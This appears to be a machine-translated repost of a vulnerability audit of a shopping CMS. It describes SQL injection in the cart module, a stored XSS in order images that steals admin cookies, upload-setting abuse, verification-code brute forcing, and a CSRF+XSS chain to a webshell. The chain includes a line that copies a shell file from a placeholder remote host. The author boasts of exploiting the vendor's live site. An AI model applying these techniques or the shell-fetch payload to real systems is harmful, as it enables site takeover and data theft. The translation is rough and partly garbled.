

1。ディレクトリ構造

まず、構造を見てみましょう。システムフォルダーに関連するコードがあります。抜け穴を直接見せます。

2。監査穴







1。ショッピングカートは非同期に情報を取得します-SQLインジェクション

System \ modules \ member \ cart.action.php

単一の引用符をフィルタリングしますが、ここでは単一の引用によって保護されていないため、ここでは注入であり、ユーザーのIDは検証されていません。注入は、サイトの外にログインすることなく実行できます。

直接公式ウェブサイトハハハハ!



2。BOMプラグインダイレクトリー

システム/プラグイン/bom/bom.plugin.php

直接アクセスするだけです。背景が変更されたとしても、それには何の問題もありません。まだちょうどいいです!



3。私の注文貯蔵XSS(管理者Cookieを呼び出すことができます)

この一連のCMSが以前に発表されて以来、多くのXiaoheiは以前にXSSの脆弱性を発見しましたが、私のXSSは0Dayのようです。ははは、注文関数を投稿する必要があります。ここでは、最初にそれを通過するプロセスを示します。

写真を追加します





画像アドレスをXSSステートメントに変更します

fileurl_tmpパラメーター



現時点では、IMGタグが閉じられ、1つがポップアップします(バックグラウンドで管理されている「Order View」をトリガーします)



4. Configuration-Backend GetShellをアップロードします

一部の人々は、バックグラウンドにアップロードがあることを見るかもしれませんが、実際、これらのアップロードは使用できません。背景のホワイトリストのフォーマットを変更することはできますが、それでも言及することはできません。現時点で.ただ参加してください! ~~

単一の引用符をフィルターするため、ここには単一の引用符はありません。

許可されたアップロードタイプでpyloadを書き込みます

それは送信後に行われます~~コピー機能を通して遠隔馬を書く



5.バックグラウンド検証コードには欠陥があります

デフォルトのアカウントAdminこの文字列のMD5値は、対応する検証コード値であり、ブラストのためにここでインターフェイスを呼び出すことができます。また、小さな欠陥でもあります

6。パンチGETSHELL-CSRF+XSSのコンビネーション



XSSを直接使用してHTMLページをネストし、すべての操作をシミュレートします。それは完了です。アップロード形式の変更から始めて、アクセスをシミュレートするために馬を挿入する

[/index.php/admin/setting/upload?c=copy('http://www.xxx.com/shell.txt','./inc.php ');

いくつかの列を押して、それを成し遂げます。本当に心配しない場合は、最終的に管理者を追加してください。

このCMSのセットはCSRF攻撃をフィルタリングせず、スクリーンショットを採用しません。私のいとこの姿勢は私よりもセクシーです。おお、 hahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahah ahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahaha

元のリンクから転載:https://mp.weixin.qq.com/s/8otu9yq3pxj6k2qpbeznra

Recommended Comments